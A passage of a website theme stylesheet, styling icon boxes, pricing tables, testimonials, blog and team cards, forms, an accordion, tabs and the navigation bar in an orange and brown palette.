    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .rs-icon-info-3 .info-text {
    display: table-cell;
    padding-left: 20px;
    position: relative;
    vertical-align: middle; }
  .rs-icon-info-3::after {
    display: block;
    content: "";
    clear: both; }
  .rs-icon-info-3:hover .info-icon .fa {
    color: #3C2800;
    background-color: #F7941D;
    -webkit-animation-name: hvr-icon-push;
    animation-name: hvr-icon-push;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }

@-webkit-keyframes hvr-icon-push {
  50% {
    -moz-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px); } }
@keyframes hvr-icon-push {
  50% {
    -moz-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px); } }
.rs-icon-info-4 {
  background-color: #fafafa;
  text-align: center;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-bottom: 2px solid #F7941D; }
  .rs-icon-info-4 .icon {
    padding-top: 30px; }
  .rs-icon-info-4 .fa {
    width: 70px;
    height: 70px;
    color: #ffffff;
    background-color: #F7941D;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    padding-top: 17px;
    font-size: 35px; }
  .rs-icon-info-4 .info-text {
    display: table-cell;
    padding-left: 20px;
    position: relative;
    vertical-align: middle; }
  .rs-icon-info-4 .title {
    color: #3C2800; }

/* ==========================
FACT
============================= */
.rs-icon-funfact .icon {
  display: block;
  font-size: 30px;
  line-height: 2.2;
  float: left;
  width: 70px;
  height: 70px;
  background-color: white;
  color: #F7941D;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }
.rs-icon-funfact .body-content {
  margin-left: 85px; }
  .rs-icon-funfact .body-content h1, .rs-icon-funfact .body-content h2, .rs-icon-funfact .body-content .banner-page .title-page, .banner-page .rs-icon-funfact .body-content .title-page, .rs-icon-funfact .body-content h3, .rs-icon-funfact .body-content h4, .rs-icon-funfact .body-content h4, .rs-icon-funfact .body-content h5, .rs-icon-funfact .body-content h6 {
    clear: none;
    margin-bottom: 0;
    font-weight: 700; }
.rs-icon-funfact.style-2 {
  text-align: center; }
  .rs-icon-funfact.style-2 .icon {
    color: #F7941D;
    float: none;
    background-color: transparent;
    margin: 0 auto;
    font-size: 48px; }
  .rs-icon-funfact.style-2 .body-content {
    margin-left: 0; }

/* ==========================
FACT
============================= */
.counter-1 .counter-number {
  display: block;
  vertical-align: middle;
  padding: 0;
  width: 70px;
  padding-right: 14px;
  letter-spacing: -.5px;
  font-weight: 700;
  font-size: 48px; }
.counter-1 .counter-title {
  display: table-cell;
  vertical-align: middle;
  padding: 0;
  text-align: left;
  line-height: 18px;
  margin-bottom: 0; }

/* ==========================
BOX IMAGE
============================= */
.box-image-5 {
  position: relative; }
  .box-image-5 .info-box {
    position: absolute;
    bottom: 20px;
    left: 30px;
    z-index: 2;
    color: #ffffff;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate3d(0px, 25px, 0px);
    transform: translate3d(0px, 25px, 0px);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .box-image-5 .info-box .title {
      margin-bottom: 15px;
      color: #ffffff;
      clear: none; }
      .box-image-5 .info-box .title:after {
        content: '';
        height: 3px;
        width: 30px;
        display: block;
        margin: 7% 0;
        background: #3C2800; }
  .box-image-5 a {
    background-color: #F7941D;
    display: block;
    margin: 8px; }
    .box-image-5 a img {
      width: 100%;
      display: block;
      margin-bottom: 0; }
  .box-image-5:hover .info-box {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px); }
  .box-image-5:hover img {
    opacity: 0.2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    filter: alpha(opacity=20); }
  .box-image-5:after {
    content: '';
    position: absolute;
    background-image: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.6) 50%, rgba(0, 0, 0, 0.9) 100%);
    background-image: -ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.6) 50%, rgba(0, 0, 0, 0.9) 100%);
    background-image: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.6) 50%, rgba(0, 0, 0, 0.9) 100%);
    background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.6) 50%, rgba(0, 0, 0, 0.9) 100%);
    background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.9)));
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.6) 50%, rgba(0, 0, 0, 0.9) 100%);
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100px; }

/* ==========================
PRICING TABLE
============================= */
.rs-pricing-1 {
  position: relative;
  text-align: center;
  padding: 30px 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background-color: #FAFAFA;
  border: 1px solid #e6e6e6; }
  .rs-pricing-1 .price {
    font-size: 60px;
    font-weight: 700;
    line-height: 1;
    padding: 20px 0;
    position: relative;
    letter-spacing: -3px;
    color: #F7941D; }
    .rs-pricing-1 .price:after, .rs-pricing-1 .price:before {
      border-top: 1px solid #e6e6e6;
      content: "";
      left: 0;
      /*margin-left: -40px;*/
      position: absolute;
      top: auto;
      width: 100%; }
    .rs-pricing-1 .price:before {
      top: 0; }
    .rs-pricing-1 .price:after {
      bottom: 0; }
    .rs-pricing-1 .price span {
      display: inline-block;
      font-size: 28px;
      margin: 7px 3px 0 0;
      vertical-align: top; }
      .rs-pricing-1 .price span.mon {
        color: #F7941D;
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 0 8px;
        vertical-align: baseline;
        letter-spacing: 0; }
  .rs-pricing-1 .features ul {
    list-style: outside none none;
    margin: 0;
    padding: 35px 0; }
    .rs-pricing-1 .features ul li {
      padding: 8px 0; }
  .rs-pricing-1 .title {
    color: #3C2800; }
  .rs-pricing-1.popular {
    background-color: #F7941D;
    color: #ffffff;
    padding: 50px 0; }
    .rs-pricing-1.popular .price {
      color: #ffffff; }
      .rs-pricing-1.popular .price span {
        color: #ffffff; }
        .rs-pricing-1.popular .price span.mon {
          color: #ffffff; }
    .rs-pricing-1.popular .title {
      color: #ffffff; }
	  
	  
.anim {
	animation: anim 1.5s infinite;
}

.anim:hover {
	animation: none;
}

@keyframes anim {
	0% {
		box-shadow: 0 0 0 0 rgba(228, 25, 49, 0.4);
	}
	70% {
		box-shadow: 0 0 0 10px rgba(228, 25, 49, 0);
	}
	100% {
		box-shadow: 0 0 0 0 rgba(228, 25, 49, 0);
	}
}

/* ==========================
TESTIMONIALS
============================= */
.testimonial-2 {
  position: relative;
  margin-bottom: 30px; }
  .testimonial-2 .media {
    float: left;
    margin: 0 30px 0 0;
    display: block;
    position: relative;
    background-color: #F7941D;
    overflow: hidden;
    width: 120px;
    height: 120px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%; }
    .testimonial-2 .media img {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      -webkit-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      -webkit-transition: 0.4s all linear;
      transition: 0.4s all linear; }
    .testimonial-2 .media:hover img {
      opacity: 0.3;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
      filter: alpha(opacity=30);
      -webkit-transform: scale(1.05, 1.05);
      -ms-transform: scale(1.05, 1.05);
      transform: scale(1.05, 1.05);
      -webkit-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      -webkit-transition-duration: 250ms;
      transition-duration: 250ms; }
  .testimonial-2:hover .media img {
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -webkit-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    transition-duration: 250ms; }
  .testimonial-2 .body {
    overflow: hidden;
    color: #999999; }
  .testimonial-2 .title {
    color: #F7941D;
    font-weight: 600;
    font-size: 16px; }
  .testimonial-2 .position {
    color: white; }
  .testimonial-2 .company {
    color: white;
    margin-bottom: 20px;
    font-size: 12px; }
  @media (max-width: 768px) {
    .testimonial-2 .media {
      float: none;
      margin-left: auto;
      margin-right: auto;
      clear: both;
      text-align: center; }
    .testimonial-2 .body {
      text-align: center; } }

.rs-feature-box-1 {
  position: relative;
  padding: 25px 30px;
  padding-left: 250px;
  background-size: cover;
  background-position: center;
  color: white;
  min-height: 265px;
  /*&:before{
  	content: '';
  	position: absolute;
  	background-color: rgba($color-primary, .7);
  	top: 0;
  	left: 0;
  	bottom: 0;
  	width: 100%;
  }
  &.bgdark{
  	&:before{
  		background-color: rgba($color-secondary, .4);
  	}
  }*/ }
  .rs-feature-box-1 .body {
    position: relative; }
  .rs-feature-box-1 a {
    color: white; }
  .rs-feature-box-1:hover {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); }

.rs-box-testimony {
  position: relative;
  box-sizing: border-box;
  text-align: center; }
  .rs-box-testimony .quote-box blockquote {
    font-size: 24px;
    padding: 0;
    background-color: transparent;
    margin: 0;
    border-left: 0; }
  .rs-box-testimony .quote-box .quote-name {
    margin-top: 30px;
    font-size: 18px;
    line-height: 34px;
    color: #F7941D; }
    .rs-box-testimony .quote-box .quote-name:before {
      content: '\2014 \00A0'; }
    .rs-box-testimony .quote-box .quote-name span {
      font-size: 12px;
      font-style: italic;
      font-weight: normal;
      display: block;
      color: #999999; }
  .rs-box-testimony .quote-box .media {
    margin: 40px 0 20px 0;
    text-align: center; }
    .rs-box-testimony .quote-box .media img {
      border: 3px solid #F7941D;
      margin: 0 auto;
      width: 100px;
      height: 100px; }

/* ==========================
BLOG
============================= */
.rs-news-1 {
  position: relative;
  -webkit-box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  border-bottom: 2px solid #F7941D;
  padding-bottom: 20px; }
  .rs-news-1 .media {
    width: 100%;
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    background-color: #3C2800; }
    .rs-news-1 .media img {
      -webkit-transition: 0.4s all linear;
      transition: 0.4s all linear; }
    .rs-news-1 .media:before {
      content: "\f0c1";
      font-family: FontAwesome;
      position: absolute;
      top: 40%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      width: 50px;
      height: 50px;
      text-align: center;
      z-index: 9;
      color: #ffffff;
      font-size: 30px;
      opacity: 0;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
      filter: alpha(opacity=0);
      -webkit-transition: all ease .25s;
      transition: all ease .25s; }
  .rs-news-1 .body {
    position: relative;
    padding: 10px 20px; }
    .rs-news-1 .body .title a {
      font-size: 18px;
      font-weight: 700;
      color: #3C2800; }
      .rs-news-1 .body .title a:hover {
        color: #F7941D; }
    .rs-news-1 .body .title {
      margin-bottom: 10px; }
    .rs-news-1 .body .meta-date {
      color: #F7941D;
      font-size: 12px;
      font-style: italic;
      margin-bottom: 20px; }
  .rs-news-1:hover .body:before {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  .rs-news-1:hover {
    -webkit-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2); }
    .rs-news-1:hover .media img {
      opacity: 0.4;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
      filter: alpha(opacity=40);
      -webkit-transform: scale(1.05, 1.05);
      -moz-transform: scale(1.05, 1.05);
      -ms-transform: scale(1.05, 1.05);
      -o-transform: scale(1.05, 1.05);
      transform: scale(1.05, 1.05);
      -webkit-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      -webkit-transition-duration: 250ms;
      transition-duration: 250ms; }
    .rs-news-1:hover .media:before {
      top: 50%;
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
      filter: alpha(opacity=100); }

/* ==========================
BOX TEAM
============================= */
.rs-team-1 {
  position: relative;
  text-align: center;
  background-color: #ffffff;
  -webkit-box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  box-shadow: 4px 5px 0 rgba(0, 0, 0, 0);
  border-bottom: 2px solid #F7941D;
  padding-bottom: 30px; }
  .rs-team-1 .media {
    display: block;
    position: relative;
    background-color: rgba(60, 40, 0, 0);
    overflow: hidden;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    margin-bottom: 20px;
    position: relative; }
    .rs-team-1 .media img {
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      border-radius: 0;
      -webkit-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      -webkit-transition: 0.4s all linear;
      transition: 0.4s all linear; }
  .rs-team-1 .sosmed-icon {
    display: flex;
    justify-content: center;
    flex-direction: row;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%; }
    .rs-team-1 .sosmed-icon a {
      background-color: rgba(255, 255, 255, 0.4);
      color: #888888;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px; }
      .rs-team-1 .sosmed-icon a:hover {
        background-color: #F7941D;
        color: #ffffff; }
  .rs-team-1:hover {
    -webkit-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2); }
  .rs-team-1 .title {
    font-weight: 700;
    font-size: 18px;
    color: #3C2800; }

/* ==========================
BOX ICON
============================= */
.rs-icon-1 .icon {
  display: table-cell;
  color: #F7941D;
  font-size: 27px;
  line-height: 2.2;
  width: 60px;
  height: 60px;
  background: #F8F8F8;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  text-align: center; }
  .rs-icon-1 .icon.no-bg {
    background-color: transparent; }
.rs-icon-1 .body-content {
  display: table-cell;
  padding-left: 10px;
  vertical-align: middle;
  font-weight: 400;
  color: #ffad09; }
  .rs-icon-1 .body-content .heading {
    font-weight: 700;
    color: #3C2800; }

/* ==========================
FORM CONTACT
============================= */
.form-comment .form-control,
.form-contact .form-control,
.contact .form-control {
  height: 45px;
  background-color: #f6f6f6;
  border: 1px solid #eee;
  border-radius: 3px;
  box-shadow: none;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90); }
.form-comment textarea.form-control,
.form-contact textarea.form-control,
.contact textarea.form-control {
  height: auto; }
.form-comment .btn.disabled, .form-comment .disabled.btn-primary, .form-comment .disabled.btn-secondary, .form-comment .disabled.btn-light, .form-comment .btn[disabled], .form-comment [disabled].btn-primary, .form-comment [disabled].btn-secondary, .form-comment [disabled].btn-light, .form-comment fieldset[disabled] .btn, .form-comment fieldset[disabled] .btn-primary, .form-comment fieldset[disabled] .btn-secondary, .form-comment fieldset[disabled] .btn-light,
.form-contact .btn.disabled,
.form-contact .disabled.btn-primary,
.form-contact .disabled.btn-secondary,
.form-contact .disabled.btn-light,
.form-contact .btn[disabled],
.form-contact [disabled].btn-primary,
.form-contact [disabled].btn-secondary,
.form-contact [disabled].btn-light,
.form-contact fieldset[disabled] .btn,
.form-contact fieldset[disabled] .btn-primary,
.form-contact fieldset[disabled] .btn-secondary,
.form-contact fieldset[disabled] .btn-light,
.contact .btn.disabled,
.contact .disabled.btn-primary,
.contact .disabled.btn-secondary,
.contact .disabled.btn-light,
.contact .btn[disabled],
.contact [disabled].btn-primary,
.contact [disabled].btn-secondary,
.contact [disabled].btn-light,
.contact fieldset[disabled] .btn,
.contact fieldset[disabled] .btn-primary,
.contact fieldset[disabled] .btn-secondary,
.contact fieldset[disabled] .btn-light {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100); }

.form-subscribe [type="search"] {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  min-height: 52px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: transparent; }
.form-subscribe .btn, .form-subscribe .btn-primary, .form-subscribe .btn-secondary, .form-subscribe .btn-light {
  min-height: 52px; }

/* ==========================
ACCORDION
============================= */
.rs-accordion .card {
  /*margin-top: 10px;*/
  border-color: transparent; }
  .rs-accordion .card .card-header {
    color: #999999;
    padding: 0;
    border-color: transparent; }
    .rs-accordion .card .card-header:first-child {
      border-radius: 0; }
  .rs-accordion .card .btn, .rs-accordion .card .btn-primary, .rs-accordion .card .btn-secondary, .rs-accordion .card .btn-light {
    display: block;
    width: 100%;
    text-align: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    background-color: #3C2800;
    color: #ffffff;
    font-size: initial; }
    .rs-accordion .card .btn.collapsed, .rs-accordion .card .collapsed.btn-primary, .rs-accordion .card .collapsed.btn-secondary, .rs-accordion .card .collapsed.btn-light {
      color: #ffffff;
      background-color: #F7941D; }
    .rs-accordion .card .btn:focus, .rs-accordion .card .btn-primary:focus, .rs-accordion .card .btn-secondary:focus, .rs-accordion .card .btn-light:focus {
      text-decoration: none; }
  .rs-accordion .card:first-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .rs-accordion .card:last-of-type {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
.rs-accordion .title {
  font-size: 16px;
  margin: 0;
  padding: 0; }
  .rs-accordion .title .btn, .rs-accordion .title .btn-primary, .rs-accordion .title .btn-secondary, .rs-accordion .title .btn-light {
    font-family: Tahoma, serif;
    padding: 20px 50px;
    position: relative; }
    .rs-accordion .title .btn:hover, .rs-accordion .title .btn-primary:hover, .rs-accordion .title .btn-secondary:hover, .rs-accordion .title .btn-light:hover, .rs-accordion .title .btn:active, .rs-accordion .title .btn-primary:active, .rs-accordion .title .btn-secondary:active, .rs-accordion .title .btn-light:active {
      text-decoration: none; }
    .rs-accordion .title .btn:before, .rs-accordion .title .btn-primary:before, .rs-accordion .title .btn-secondary:before, .rs-accordion .title .btn-light:before {
      content: "\29BE";
      font-family: Arial;
      color: #F7941D;
      font-size: 24px;
      position: absolute;
      top: 17px;
      left: 0;
      line-height: 1;
      padding: 0 0px 0 20px; }
    .rs-accordion .title .btn.collapsed:before, .rs-accordion .title .collapsed.btn-primary:before, .rs-accordion .title .collapsed.btn-secondary:before, .rs-accordion .title .collapsed.btn-light:before {
      content: "\29BF";
      color: #3C2800; }

.box-gallery {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 10px; }
  .box-gallery a, .box-gallery a img {
    display: block;
    max-width: 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 250ms;
    transition-duration: 250ms;
    cursor: pointer;
    -webkit-transition: 0.4s all linear;
    transition: 0.4s all linear; }
    .box-gallery a:hover img, .box-gallery a img:hover img {
      -webkit-transform: scale(1.05, 1.07);
      -ms-transform: scale(1.05, 1.07);
      transform: scale(1.05, 1.07);
      -webkit-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      -webkit-transition-duration: 250ms;
      transition-duration: 250ms; }
    .box-gallery a:hover .project-info, .box-gallery a img:hover .project-info {
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
      filter: alpha(opacity=100); }
    .box-gallery a:hover .project-icon, .box-gallery a img:hover .project-icon {
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
      filter: alpha(opacity=100);
      top: -90px; }
      .box-gallery a:hover .project-icon .fa:hover, .box-gallery a img:hover .project-icon .fa:hover {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100); }
    .box-gallery a:hover .details, .box-gallery a img:hover .details {
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
      filter: alpha(opacity=100);
      bottom: 0; }
  .box-gallery .project-info {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    padding-top: 50%;
    text-align: center;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transition: all ease .25s;
    transition: all ease .25s; }
    .box-gallery .project-info .project-icon {
      position: relative;
      top: -120px;
      opacity: 0;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
      filter: alpha(opacity=0);
      -webkit-transition: all ease .25s;
      transition: all ease .25s;
      width: 100%;
      color: #F7941D; }
      .box-gallery .project-info .project-icon .fa {
        font-size: 50px;
        opacity: 0.9;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
        filter: alpha(opacity=90); }

/* ==========================
TABS
============================= */
.rs-tabs ul.nav {
  margin-left: 0; }
.rs-tabs .nav-tabs .nav-link {
  border: 1px solid #e6e6e6;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #F7941D;
  font-size: 18px;
  font-weight: 700;
  padding: 0.5rem 3rem; }
  .rs-tabs .nav-tabs .nav-link.active {
    background-color: #F7941D;
    color: #ffffff;
    border-color: #F7941D; }
.rs-tabs .tab-content {
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #e6e6e6; }

.review-item {
  display: flex;
  margin-bottom: 20px;
  align-items: center; }
  .review-item .image {
    width: 90px;
    height: 90px;
    margin-right: 20px; }
    .review-item .image img {
      border: 2px solid #F7941D;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%; }

.media-review img {
  width: 90px;
  height: 90px;
  border: 2px solid #F7941D;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

/* ==========================
Back To Top Section
============================= */
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 999;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #f7941d url("../images/cd-top-arrow.svg") no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px; }
  .cd-top:hover {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s; }
  .cd-top.cd-is-visible {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100); }
  .cd-top.cd-fade-out {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }

/**
 * 4. - LOGO & NAVIGATION
 * -----------------------------------------------------------------------------
 */
/* 4.1 - NAVBAR */
.topbar {
  background-color: #3C2800;
  color: #ffffff;
  font-family: Tahoma, serif; }
  .topbar .row {
    min-height: 40px; }
  .topbar .info .info-item {
    display: inline-table;
    margin-right: 30px; }
  .topbar .info .info-item:last-child {
    margin-right: 0; }
  .topbar .info .info-item .fa {
    margin-right: 7px;
    font-size: 18px;
    color: #F7941D; }
  .topbar .sosmed-icon a {
    color: #ffffff; }
    .topbar .sosmed-icon a:hover {
      color: #F7941D; }

.middlebar {
  /*.row{*/
  min-height: 90px;
  /*}*/ }

/* 4.1 - NAVBAR */
.navbar-brand {
  padding: 0 0; }

.navbar-main {
  font-family: Tahoma, serif;
  /*border-radius: 0;
  margin-bottom: 0;
  border: 0;
  position: relative;
  z-index: 3;*/
  -webkit-transition: padding .2s ease-in-out;
  transition: padding .2s ease-in-out; }
  .navbar-main .navbar {
    padding: 0; }
  .navbar-main ol, .navbar-main li {
    margin: 0 0;
    font-size: 14px;
    font-weight: 700; }
  .navbar-main ul {
    margin-left: 0; }
  .navbar-main .navbar-toggler {
    color: #F7941D;
    border-color: transparent; }
  .navbar-main .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 112, 0, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
  .navbar-main .dropdown-toggle::after {
    margin-left: 0.6em;
    color: #222222; }
  .navbar-main .dropdown:hover > .dropdown-menu {
    display: block; }
  .navbar-main .dropdown-menu {
    min-width: 200px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    padding: 0.2rem 0;
    margin-top: 0;
    border-width: 0;
    background-color: #333333;
    color: #ffffff;
    font-size: 14px; }
  .navbar-main .dropdown-item {
    color: #ffffff;
    padding: 0.5rem 1.5rem; }
    .navbar-main .dropdown-item:hover, .navbar-main .dropdown-item:focus {
      text-decoration: none;
      background-color: #222222; }
  .navbar-main.stiky .navbar-brand img {
    width: 80%; }
  .navbar-main.stiky .navbar {
    padding-top: 8px;
    padding-bottom: 8px; }
  .navbar-main.open .navbar-nav {
    display: none; }

/* end navbar-main global */
/* END NAVBARMAIN */
.contact-info {
  float: right;
  margin-top: 8px; }
  .contact-info > div {
    display: inline-block;
    margin-right: 40px;
    margin-top: 16px; }
    .contact-info > div:last-child {
      margin-right: 0; }
    @media (max-width: 767px) {
	.contact-info {float: left;}	
      .contact-info > div {
        margin-right: 20px; } }

.header-1 {
  /*position: relative;*/ }
  .header-1 .navbar-main {
    background-color: #F7941D;
    /* END NAVBAR NAV */
    /* END STIKY */ }
    .header-1 .navbar-main .navbar-brand {
      position: absolute;
      top: -85px; }
    .header-1 .navbar-main .active > .nav-link {
      color: #ffffff; }
    .header-1 .navbar-main .nav-link {
      color: #3C2800; }
      .header-1 .navbar-main .nav-link:hover {
        color: #ffffff; }
    .header-1 .navbar-main.stiky {
      height: auto;
      background-color: #ffffff;
      position: fixed;
      top: 0;
      right: 0;
      left: 0;
      z-index: 1030;
      padding-top: 40px;
      -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
      box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
      -webkit-transform: translateY(-40px);
      -moz-transform: translateY(-40px);
      -ms-transform: translateY(-40px);
      -o-transform: translateY(-40px);
      transform: translateY(-40px);
      -webkit-animation-duration: .3s;
      animation-duration: .3s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      bottom: initial; }
      .header-1 .navbar-main.stiky .navbar {
        padding-top: 7px;
        padding-bottom: 7px; }
      .header-1 .navbar-main.stiky .nav-item.active .nav-link {
        color: #F7941D; }
      .header-1 .navbar-main.stiky .nav-link {
        /*color: $navbar-stiky-color;*/ }
        .header-1 .navbar-main.stiky .nav-link:hover, .header-1 .navbar-main.stiky .nav-link:focus {
          color: #F7941D; }

@media (max-width: 767px) {
  .header-1 .navbar-main {
    background-color: #ffffff; }
    .header-1 .navbar-main .navbar-brand {
      position: relative;
      top: 0; } 
	  
	  .header-1 .navbar-main .nav-link:hover {
		  color: #F7941D;
	  }
	  
	  }
/**
 * 5. - SECTION
